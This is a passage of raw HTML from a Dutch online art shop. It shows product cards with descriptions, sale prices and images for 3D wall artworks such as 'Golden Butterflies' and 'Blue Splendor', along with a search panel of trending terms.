                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="9568253575503" data-open-quick-view-popup data-product-handle="art-4-3d-art"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/art-4-3d-art" data-product-title="Ode aan Blauw - 3d art" data-product-url="/products/art-4-3d-art">Ode aan Blauw - 3d art</a></h3><div class="card-summary card-list__hidden">  Dit bijzondere schilderij toont een verzameling met de hand beschilderde bordjes in elegante wit- en blauwtinten, zorgvuldig geplaatst in een stijlvolle shadow box. Elk bordje is uniek en gedetailleerd, met patronen die de klassieke schoonheid van Delfts blauw oproepen en een eerbetoon vormen...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class=money> 1.398,21 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.644,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class=money> 1.398,21 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
                </summary>
                <div class="search-modal modal__content quickSearch" role="dialog" aria-modal="true" aria-label="Zoeken"><div class="quickSearchResultsWrap" style="display: none;" data-product-to-show="3">
	<div class="loadingOverlay"></div>
	<div class="quickSearchResults custom-scrollbar">
		<div class="container"><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Nu Trendy</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=lobster*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Lobster</span></a></li><li class="item"><a href="/search?q=delftsblauw*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Delftsblauw</span></a></li><li class="item"><a href="/search?q=3d-kunstwerken*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">3d Kunstwerken</span></a></li><li class="item"><a href="/search?q=akoestische-schilderijen*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Akoestische schilderijen</span></a></li><li class="item"><a href="/search?q=vlinders*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Vlinders</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item enable_background_button_card" data-product-id="8772562059599" data-json-product='{"id": 8772562059599,"handle": "golden-butterflies-3d-art","media": null,"variants": [{&quot;id&quot;:56390789726543,&quot;title&quot;:&quot;Small 80x80cm&quot;,&quot;option1&quot;:&quot;Small 80x80cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Golden Butterflies - 3d art - Small 80x80cm&quot;,&quot;public_title&quot;:&quot;Small 80x80cm&quot;,&quot;options&quot;:[&quot;Small 80x80cm&quot;],&quot;price&quot;:118575,&quot;weight&quot;:0,&quot;compare_at_price&quot;:139500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47886632223055,&quot;title&quot;:&quot;Medium 100x100cm&quot;,&quot;option1&quot;:&quot;Medium 100x100cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Golden Butterflies - 3d art - Medium 100x100cm&quot;,&quot;public_title&quot;:&quot;Medium 100x100cm&quot;,&quot;options&quot;:[&quot;Medium 100x100cm&quot;],&quot;price&quot;:144075,&quot;weight&quot;:0,&quot;compare_at_price&quot;:169500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:56378551042383,&quot;title&quot;:&quot;120X120&quot;,&quot;option1&quot;:&quot;120X120&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Golden Butterflies - 3d art - 120X120&quot;,&quot;public_title&quot;:&quot;120X120&quot;,&quot;options&quot;:[&quot;120X120&quot;],&quot;price&quot;:186575,&quot;weight&quot;:0,&quot;compare_at_price&quot;:219500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_165x.jpg?v=1748083368 165w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_170x.jpg?v=1748083368 170w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_185x.jpg?v=1748083368 185w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_198x.jpg?v=1748083368 198w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_205x.jpg?v=1748083368 205w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_210x.jpg?v=1748083368 210w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_220x.jpg?v=1748083368 220w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_245x.jpg?v=1748083368 245w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_270x.jpg?v=1748083368 270w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_290x.jpg?v=1748083368 290w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_320x.jpg?v=1748083368 320w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_355x.jpg?v=1748083368 355w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_360x.jpg?v=1748083368 360w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_370x.jpg?v=1748083368 370w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_420x.jpg?v=1748083368 420w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_430x.jpg?v=1748083368 430w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_460x.jpg?v=1748083368 460w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_470x.jpg?v=1748083368 470w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_510x.jpg?v=1748083368 510w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_523x.jpg?v=1748083368 523w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_533x.jpg?v=1748083368 533w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_534x.jpg?v=1748083368 534w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_570x.jpg?v=1748083368 570w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_640x.jpg?v=1748083368 640w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_665x.jpg?v=1748083368 665w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_670x.jpg?v=1748083368 670w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_720x.jpg?v=1748083368 720w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_775x.jpg?v=1748083368 775w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_785x.jpg?v=1748083368 785w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_870x.jpg?v=1748083368 870w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_930x.jpg?v=1748083368 930w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_935x.jpg?v=1748083368 935w,//kunstkartel.nl/cdn/shop/files/GOLDEN-BUTTERFLY_940x.jpg?v=1748083368 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Golden Butterflies - 3d art- plexiglas schilderij - kunst" size="1000" loading="lazy" class="motion-reduce lazyload" /><video playsinline="playsinline" muted="muted" loop="loop" preload="metadata" aria-label="Golden Butterflies - 3d art" poster="//kunstkartel.nl/cdn/shop/files/preview_images/f7e108c3159f48e79c7406154b20f205.thumbnail.0000000000_50x.jpg?v=1766332147"><source src="//kunstkartel.nl/cdn/shop/videos/c/vp/f7e108c3159f48e79c7406154b20f205/f7e108c3159f48e79c7406154b20f205.HD-720p-4.5Mbps-65599740.mp4?v=0" type="video/mp4"><img src="//kunstkartel.nl/cdn/shop/files/preview_images/f7e108c3159f48e79c7406154b20f205.thumbnail.0000000000_50x.jpg?v=1766332147"></video>
<span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/golden-butterflies-3d-art" title="Golden Butterflies - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="8772562059599" data-open-quick-view-popup data-product-handle="golden-butterflies-3d-art"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/golden-butterflies-3d-art" data-product-title="Golden Butterflies - 3d art" data-product-url="/products/golden-butterflies-3d-art">Golden Butterflies - 3d art</a></h3><div class="card-summary card-list__hidden">Dit prachtige schilderij toont een kunstwerk met met de hand gemaakte vlinders die uit goud leer zijn gesneden. De kunstenaar heeft met zorg en precisie elke vlinder zijn plek gegeven op dit bijzondere schilderij. Het kunstwerk geeft een gevoel van harmonie en eenheid, waarbij de...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class="text">Vanaf</span> <span class=money> 1.185,75 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.395,00 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class="text">Vanaf</span> <span class=money> 1.185,75 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div><div class="product"><div class="product-item enable_background_button_card" data-product-id="9666587689295" data-json-product='{"id": 9666587689295,"handle": "art-8-3d-art-1","media": null,"variants": [{&quot;id&quot;:49952330056015,&quot;title&quot;:&quot;80x110&quot;,&quot;option1&quot;:&quot;80x110&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Blue Splendor - 3d art - 80x110&quot;,&quot;public_title&quot;:&quot;80x110&quot;,&quot;options&quot;:[&quot;80x110&quot;],&quot;price&quot;:139821,&quot;weight&quot;:0,&quot;compare_at_price&quot;:164495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE2_165x.jpg?v=1748083247 165w,//kunstkartel.nl/cdn/shop/files/BLUE2_170x.jpg?v=1748083247 170w,//kunstkartel.nl/cdn/shop/files/BLUE2_185x.jpg?v=1748083247 185w,//kunstkartel.nl/cdn/shop/files/BLUE2_198x.jpg?v=1748083247 198w,//kunstkartel.nl/cdn/shop/files/BLUE2_205x.jpg?v=1748083247 205w,//kunstkartel.nl/cdn/shop/files/BLUE2_210x.jpg?v=1748083247 210w,//kunstkartel.nl/cdn/shop/files/BLUE2_220x.jpg?v=1748083247 220w,//kunstkartel.nl/cdn/shop/files/BLUE2_245x.jpg?v=1748083247 245w,//kunstkartel.nl/cdn/shop/files/BLUE2_270x.jpg?v=1748083247 270w,//kunstkartel.nl/cdn/shop/files/BLUE2_290x.jpg?v=1748083247 290w,//kunstkartel.nl/cdn/shop/files/BLUE2_320x.jpg?v=1748083247 320w,//kunstkartel.nl/cdn/shop/files/BLUE2_355x.jpg?v=1748083247 355w,//kunstkartel.nl/cdn/shop/files/BLUE2_360x.jpg?v=1748083247 360w,//kunstkartel.nl/cdn/shop/files/BLUE2_370x.jpg?v=1748083247 370w,//kunstkartel.nl/cdn/shop/files/BLUE2_420x.jpg?v=1748083247 420w,//kunstkartel.nl/cdn/shop/files/BLUE2_430x.jpg?v=1748083247 430w,//kunstkartel.nl/cdn/shop/files/BLUE2_460x.jpg?v=1748083247 460w,//kunstkartel.nl/cdn/shop/files/BLUE2_470x.jpg?v=1748083247 470w,//kunstkartel.nl/cdn/shop/files/BLUE2_510x.jpg?v=1748083247 510w,//kunstkartel.nl/cdn/shop/files/BLUE2_523x.jpg?v=1748083247 523w,//kunstkartel.nl/cdn/shop/files/BLUE2_533x.jpg?v=1748083247 533w,//kunstkartel.nl/cdn/shop/files/BLUE2_534x.jpg?v=1748083247 534w,//kunstkartel.nl/cdn/shop/files/BLUE2_570x.jpg?v=1748083247 570w,//kunstkartel.nl/cdn/shop/files/BLUE2_640x.jpg?v=1748083247 640w,//kunstkartel.nl/cdn/shop/files/BLUE2_665x.jpg?v=1748083247 665w,//kunstkartel.nl/cdn/shop/files/BLUE2_670x.jpg?v=1748083247 670w,//kunstkartel.nl/cdn/shop/files/BLUE2_720x.jpg?v=1748083247 720w,//kunstkartel.nl/cdn/shop/files/BLUE2_775x.jpg?v=1748083247 775w,//kunstkartel.nl/cdn/shop/files/BLUE2_785x.jpg?v=1748083247 785w,//kunstkartel.nl/cdn/shop/files/BLUE2_870x.jpg?v=1748083247 870w,//kunstkartel.nl/cdn/shop/files/BLUE2_930x.jpg?v=1748083247 930w,//kunstkartel.nl/cdn/shop/files/BLUE2_935x.jpg?v=1748083247 935w,//kunstkartel.nl/cdn/shop/files/BLUE2_940x.jpg?v=1748083247 940w"  sizes="(min-width: 1100px) 1000px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Blue Splendor - 3d art- plexiglas schilderij - kunst" size="1000" loading="lazy" class="motion-reduce lazyload" /><img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_165x.png?v=1764914620 165w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_170x.png?v=1764914620 170w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_185x.png?v=1764914620 185w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_198x.png?v=1764914620 198w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_205x.png?v=1764914620 205w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_210x.png?v=1764914620 210w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_220x.png?v=1764914620 220w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_245x.png?v=1764914620 245w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_270x.png?v=1764914620 270w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_290x.png?v=1764914620 290w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_320x.png?v=1764914620 320w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_355x.png?v=1764914620 355w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_360x.png?v=1764914620 360w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_370x.png?v=1764914620 370w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_420x.png?v=1764914620 420w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_430x.png?v=1764914620 430w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_460x.png?v=1764914620 460w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_470x.png?v=1764914620 470w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_510x.png?v=1764914620 510w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_523x.png?v=1764914620 523w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_533x.png?v=1764914620 533w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_534x.png?v=1764914620 534w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_570x.png?v=1764914620 570w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_640x.png?v=1764914620 640w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_665x.png?v=1764914620 665w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_670x.png?v=1764914620 670w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_720x.png?v=1764914620 720w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_775x.png?v=1764914620 775w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_785x.png?v=1764914620 785w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_870x.png?v=1764914620 870w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_930x.png?v=1764914620 930w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_935x.png?v=1764914620 935w,//kunstkartel.nl/cdn/shop/files/BLUE_SPLENDOR_940x.png?v=1764914620 940w"  sizes="(min-width: 1100px) 1024px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Blue Splendor - 3d art- plexiglas schilderij - kunst" size="1024" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/art-8-3d-art-1" title="Blue Splendor - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="9666587689295" data-open-quick-view-popup data-product-handle="art-8-3d-art-1"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/art-8-3d-art-1" data-product-title="Blue Splendor - 3d art" data-product-url="/products/art-8-3d-art-1">Blue Splendor - 3d art</a></h3><div class="card-summary card-list__hidden">Dit bijzondere schilderij toont een verzameling met de hand beschilderde bordjes in elegante wit- en blauwtinten, zorgvuldig geplaatst in een stijlvolle shadow box. Elk bordje is uniek en gedetailleerd, met patronen die de klassieke schoonheid van Delfts blauw oproepen en een eerbetoon vormen aan tijdloze...</div>
<div class="card-price">
                        <div class="price  price--sold-out  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class=money> 1.398,21 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.644,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class=money> 1.398,21 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div><div class="product"><div class="product-item enable_background_button_card" data-product-id="9568253575503" data-json-product='{"id": 9568253575503,"handle": "art-4-3d-art","media": null,"variants": [{&quot;id&quot;:49661138600271,&quot;title&quot;:&quot;Medium 100x100cm&quot;,&quot;option1&quot;:&quot;Medium 100x100cm&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Ode aan Blauw - 3d art - Medium 100x100cm&quot;,&quot;public_title&quot;:&quot;Medium 100x100cm&quot;,&quot;options&quot;:[&quot;Medium 100x100cm&quot;],&quot;price&quot;:139821,&quot;weight&quot;:0,&quot;compare_at_price&quot;:164495,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper"><div class="card__badge badge-left halo-productBadges halo-productBadges--left date- date1-" data-new-badge-number=""><span class="badge sale-badge" aria-hidden="true">Sale
15%</span></div>
<div class="card-media card-media--square media--hover-effect" style="padding-bottom: 100%;">
